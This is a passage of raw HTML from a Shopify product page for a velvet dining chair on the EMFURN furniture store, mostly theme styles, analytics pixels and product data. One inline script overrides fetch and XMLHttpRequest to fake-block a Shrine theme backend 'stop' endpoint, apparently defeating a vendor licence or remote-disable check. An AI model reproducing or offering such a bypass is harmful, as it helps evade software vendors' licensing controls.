        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":292.0,"currencyCode":"USD"},"product":{"title":"Lucy Modern Accent Performance Velvet Dining Chair","vendor":"Modway","id":"2549158838357","untranslatedTitle":"Lucy Modern Accent Performance Velvet Dining Chair","url":"\/products\/island-modway-accent-performance-velvet-dining-chair","type":"Dining Chair"},"id":"22327921213525","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684"},"sku":"EEI-3416-DUS","title":"Dusty Rose","untranslatedTitle":"Dusty Rose"},{"price":{"amount":277.0,"currencyCode":"USD"},"product":{"title":"Lucy Modern Accent Performance Velvet Dining Chair","vendor":"Modway","id":"2549158838357","untranslatedTitle":"Lucy Modern Accent Performance Velvet Dining Chair","url":"\/products\/island-modway-accent-performance-velvet-dining-chair","type":"Dining Chair"},"id":"22327921246293","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRN_1.jpg?v=1572112684"},"sku":"EEI-3416-GRN","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":292.0,"currencyCode":"USD"},"product":{"title":"Lucy Modern Accent Performance Velvet Dining Chair","vendor":"Modway","id":"2549158838357","untranslatedTitle":"Lucy Modern Accent Performance Velvet Dining Chair","url":"\/products\/island-modway-accent-performance-velvet-dining-chair","type":"Dining Chair"},"id":"22327921279061","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRY_1.jpg?v=1572112684"},"sku":"EEI-3416-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":292.0,"currencyCode":"USD"},"product":{"title":"Lucy Modern Accent Performance Velvet Dining Chair","vendor":"Modway","id":"2549158838357","untranslatedTitle":"Lucy Modern Accent Performance Velvet Dining Chair","url":"\/products\/island-modway-accent-performance-velvet-dining-chair","type":"Dining Chair"},"id":"22327921311829","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-NAV_1.jpg?v=1572112684"},"sku":"EEI-3416-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":292.0,"currencyCode":"USD"},"product":{"title":"Lucy Modern Accent Performance Velvet Dining Chair","vendor":"Modway","id":"2549158838357","untranslatedTitle":"Lucy Modern Accent Performance Velvet Dining Chair","url":"\/products\/island-modway-accent-performance-velvet-dining-chair","type":"Dining Chair"},"id":"22327921344597","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-TEA_1.jpg?v=1572112685"},"sku":"EEI-3416-TEA","title":"Teal","untranslatedTitle":"Teal"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":292.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lucy Modern Accent Performance Velvet Dining Chair\",\"vendor\":\"Modway\",\"id\":\"2549158838357\",\"untranslatedTitle\":\"Lucy Modern Accent Performance Velvet Dining Chair\",\"url\":\"\/products\/island-modway-accent-performance-velvet-dining-chair\",\"type\":\"Dining Chair\"},\"id\":\"22327921213525\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684\"},\"sku\":\"EEI-3416-DUS\",\"title\":\"Dusty Rose\",\"untranslatedTitle\":\"Dusty Rose\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2549158838357,"gid":"gid:\/\/shopify\/Product\/2549158838357","vendor":"Modway","type":"Dining Chair","handle":"island-modway-accent-performance-velvet-dining-chair","variants":[{"id":22327921213525,"price":29200,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Dusty Rose","public_title":"Dusty Rose","sku":"EEI-3416-DUS"},{"id":22327921246293,"price":27700,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Green","public_title":"Green","sku":"EEI-3416-GRN"},{"id":22327921279061,"price":29200,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Gray","public_title":"Gray","sku":"EEI-3416-GRY"},{"id":22327921311829,"price":29200,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Navy","public_title":"Navy","sku":"EEI-3416-NAV"},{"id":22327921344597,"price":29200,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Teal","public_title":"Teal","sku":"EEI-3416-TEA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2549158838357,"requestId":"974e991c-73e3-4f7e-bf09-668004bc19e4-1768869155"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"en","currency":"USD","eventMetadataId":"fa3d0efb-f9a0-4398-9f1c-5ee588b5e83a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2549158838357,"requestId":"974e991c-73e3-4f7e-bf09-668004bc19e4-1768869155","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":22327921213525,"productId":2549158838357,"productGid":"gid:\/\/shopify\/Product\/2549158838357","name":"Lucy Modern Accent Performance Velvet Dining Chair - Dusty Rose","price":"292.00","sku":"EEI-3416-DUS","brand":"Modway","variant":"Dusty Rose","category":"Dining Chair","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":22327921213525,"productId":2549158838357,"productGid":"gid:\/\/shopify\/Product\/2549158838357","name":"Lucy Modern Accent Performance Velvet Dining Chair - Dusty Rose","price":"292.00","sku":"EEI-3416-DUS","brand":"Modway","variant":"Dusty Rose","category":"Dining Chair","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
